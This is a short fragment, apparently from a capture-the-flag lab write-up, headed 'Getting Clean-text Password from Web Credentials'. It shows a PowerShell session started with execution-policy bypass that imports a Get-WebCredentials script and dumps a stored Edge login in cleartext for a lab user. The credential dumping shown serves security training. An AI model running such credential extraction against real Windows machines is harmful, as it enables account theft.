 Getting Clean-text Password from Web Credentials
C:\Users\Administrator>powershell -ex bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> Import-Module C:\Tools\Get-WebCredentials.ps1
PS C:\Users\Administrator> Get-WebCredentials
UserName  Resource             Password     Properties
--------  --------             --------     ----------
THMUser internal-app.thm.red Password! {[hidden, False], [applicationid, 00000000-0000-0000-0000-000000000000], [application, MSEdge]}